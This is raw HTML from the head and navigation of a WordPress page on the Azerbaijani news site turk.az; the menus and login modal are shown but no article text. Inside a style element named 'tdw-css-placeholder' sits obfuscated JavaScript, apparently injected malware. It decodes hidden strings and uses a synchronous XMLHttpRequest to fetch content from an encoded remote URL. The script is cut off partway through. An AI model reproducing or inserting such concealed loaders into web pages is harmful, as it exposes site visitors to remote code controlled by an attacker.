i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-1296 single-format-standard wp-theme-Newspaper td-standard-pack putin-dozmyck global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 11, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
